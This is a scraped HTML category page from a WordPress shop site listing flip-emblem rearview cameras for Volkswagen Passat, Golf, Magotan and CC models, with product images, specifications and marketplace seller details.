

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rearviewvideocamera.net/category/flipping/
body_size: 21958
content:
<!DOCTYPE html>

<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>flipping | Rear View Camera</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rearviewvideocamera.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Feed" href="https://rearviewvideocamera.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; Comments Feed" href="https://rearviewvideocamera.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rear View Camera &raquo; flipping Category Feed" href="https://rearviewvideocamera.net/category/flipping/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-flexslider-css-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/flexslider/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-genericons-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/inc/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-style-css'  href='https:///rearviewvideocamera.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='windsorknot-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lustria%7CLato&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rearviewvideocamera.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rearviewvideocamera.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rear View Camera"/>
	<meta property="og:title" content="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/>
		<meta property="og:description" content="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK"/>
	
	<meta property="og:url" content="https://rearviewvideocamera.net/2025/09/car-flipping-rearview-camera-compatible-with-passat-b8-b6-b7-golf-mk7-mk5-mk6/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sekuxedo.js"></script>
<script type="text/javascript" src="/qapyqunex.js"></script>
</head>

<body class="archive category category-flipping category-2317" >

<header id="masthead" class="row" role="banner">
	<div class="branding">
		<h1 class="site-title"><a href="https://rearviewvideocamera.net/" rel="home">Rear View Camera</a></h1>
		<p class="site-description"></p>
	</div>
	
	<div class="syndicate">
		<section class="social">
			<ul>
							</ul>
		</section>
		
		<div class="panel callout">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle">Menu</h1>
				<a class="skip-link screen-reader-text" href="#primary">Skip to Content</a>
				
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://rearviewvideocamera.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://rearviewvideocamera.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://rearviewvideocamera.net/service-agreement/">Service Agreement</a></li></ul></div>
			</nav>
		</div>
	</div>
</header>	
<main id="primary" class="content-area" role="main">
	<div class="panel">
					<header class="page-header">
				<h1 class="page-title">
					Category: flipping				</h1>
			</header>
	</div>
				
							<div class="panel">
					 
<article id="post-11216" class="post-11216 post type-post status-publish format-standard has-post-thumbnail hentry category-flipping tag-camera tag-compatible tag-flipping tag-golf tag-passat tag-rearview">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2025/09/car-flipping-rearview-camera-compatible-with-passat-b8-b6-b7-golf-mk7-mk5-mk6/" rel="bookmark">Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2025/09/car-flipping-rearview-camera-compatible-with-passat-b8-b6-b7-golf-mk7-mk5-mk6/" title="7:32 am" rel="bookmark"><time datetime="2025-09-15T07:32:46+00:00">September 15, 2025</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2025/09/car-flipping-rearview-camera-compatible-with-passat-b8-b6-b7-golf-mk7-mk5-mk6/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_01_gzb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_01_gzb" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_01_rvjs.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/><br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_02_ep.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/> 
<br/>
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_03_hrn.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/> 	

<br/>

 

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_04_mqm.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/>


	<br/>  
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_05_tv.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/>

 <br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_06_nif.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/> 	
  <br/>	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_Compatible_with_Passat_B8_B6_B7_Golf_MK7_MK5_MK6_07_vra.jpg" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/>  <br/> 	   <br/> 
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/>  <br/>
 
Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6 Reverse Parking HD Camera. Screen Size: 3 Inches. Product Dimensions: 5&#8243;L x 5&#8243;W x 3H. Installation Type: Surface Mount. Video Capture Resolution: 720p. Optical Sensor Technology: CCD. Product Dimensions: 5 x 5 x 3 inches. Item Weight: 2.79 pounds. Other display features: Wireless. Date First Available: March 25, 2025. Stable performance, high reliability. A perfect replacement for your old ones. Made of high quality plastic, anti-corrosion, wear-resistant, non-deformation. It has the characteristics of waterproof, dustproof and shockproof. Installation Precautions: The GND wire can&#038;#######x27;t Contact other wires, otherwise it will cause the cable short. Description: Name: Flipping Rear View Camera type: Add screen Guiding Line: Yes Resolution: 1280&#215;720 Camera Lens: 6 Layer Optical Glass Compatible with: Radio Features: Anti-Shock/Water/Dust Function: Flipping camera as the trunk handle Camera Sensor: CCD Sensor Waterproof: IP68 Item: reverse camera Installation method: Non-destructive replacement of the tail box logo. Perfect match with the car How to judge whether your car can be install Flip camera If your car can press the badge to open the trunk Then your car can be install the Flip camera. Your receive the wrong item. 	<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6" alt="Car Flipping Rearview Camera Compatible with Passat B8 B6 B7 Golf MK7 MK5 MK6"/> 	<br/>

 
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/flipping/" rel="category tag">flipping</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/compatible/" rel="tag">compatible</a>, <a href="https://rearviewvideocamera.net/tag/flipping/" rel="tag">flipping</a>, <a href="https://rearviewvideocamera.net/tag/golf/" rel="tag">golf</a>, <a href="https://rearviewvideocamera.net/tag/passat/" rel="tag">passat</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-4468" class="post-4468 post type-post status-publish format-standard has-post-thumbnail hentry category-flipping tag-camera tag-flipping tag-golf tag-logo tag-magotan tag-rearview tag-rotate tag-volkswagen">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2020/11/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-5/" rel="bookmark">Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2020/11/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-5/" title="6:20 am" rel="bookmark"><time datetime="2020-11-13T06:20:01+00:00">November 13, 2020</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2020/11/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-5/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_mi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_mi" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_kup.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
 <br/>

	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_02_dno.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>  
  

<br/>
	 


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_03_jix.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
 <br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_04_lzv.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>  	<br/> 	



 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_05_uksb.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	
<br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_06_mii.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> <br/> 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_07_bhkq.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

<br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_08_xwez.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
	 <br/>

	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_09_mcx.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/><br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_10_bzmm.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

 <br/>

   


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_11_xp.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>   		<br/> 
  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_12_xh.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 	 
<br/> 
			 <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 	<br/>High Quality Flip Emblem Car Camera. For VW Volkswagen Series. Magotan, Passat CC, GOLF 6, Beetle.. Confirm your car logo have flip function. This camera come with default RCA connector, so if your car installed aftermarket dvd player or have Camera input, it can plug directly. If your car have the RGB port. Such as:RCD 510, RNS510, RNS315, it&#8217;s need add 50USD for RGB decorder. Image sensors: 1/3 color HD CCD. TV System:NTSC default &#038; PAL request. Video Output: 1.0Vp-p, 75. S/N ratio: Better Than 48db. Operation Temperature: -20°C+80°C RH95%. Storage Temperature: -40°C+100°C RH95%. Working Power (DCV): 12V. Current consumption: 90mA Max. Video cable is RCA connector. We don&#8217;t responsible for wrong address. (Excluded SUN and SAT). If you did not get item after 50 days, please contact with us. All items will tested carefully before shippment, if have any questions, please let us know. Any questions, please let us know. The item &#8220;Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo&#8221; is in sale since Monday, September 21, 2020. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;superlxl_2009&#8243; and is located in HongKong. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
<ul>
<li>Camera Connection Type: Wired</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: Volkswagen</li>
<li>Custom Bundle: No</li>
<li>Connector type: Stand RCA</li>
<li>Keep Open Trunk Function: Yes</li>
<li>Type: Rear View Monitor w/Cam Kit</li>
<li>MPN: Does Not Apply</li>
<li>Brand: hiriot</li>
	 </ul>	
 


	<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	 <br/> 
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/flipping/" rel="category tag">flipping</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/flipping/" rel="tag">flipping</a>, <a href="https://rearviewvideocamera.net/tag/golf/" rel="tag">golf</a>, <a href="https://rearviewvideocamera.net/tag/logo/" rel="tag">logo</a>, <a href="https://rearviewvideocamera.net/tag/magotan/" rel="tag">magotan</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/rotate/" rel="tag">rotate</a>, <a href="https://rearviewvideocamera.net/tag/volkswagen/" rel="tag">volkswagen</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-3786" class="post-3786 post type-post status-publish format-standard has-post-thumbnail hentry category-flipping tag-camera tag-flipping tag-golf tag-logo tag-magotan tag-rearview tag-rotate tag-volkswagen">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2020/05/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-4/" rel="bookmark">Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2020/05/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-4/" title="5:18 pm" rel="bookmark"><time datetime="2020-05-13T17:18:56+00:00">May 13, 2020</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2020/05/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-4/" rel="bookmark">
				<img width="80" height="74" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_ffug.jpg" class="attachment-post-thumbnail wp-post-image" alt="Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_ffug" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_uw.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>		<br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_02_rzr.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

<br/> 
	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_03_op.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

 
<br/>
	
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_04_zu.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>    <br/>


<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_05_ddyk.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>   <br/>  
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_06_ukt.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>    <br/>		  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_07_kc.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	

 <br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_08_fymu.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

	<br/>


	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_09_ckud.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>  


<br/>    	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_10_wt.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
	<br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_11_vb.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/><br/>
 
<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	  
<br/>

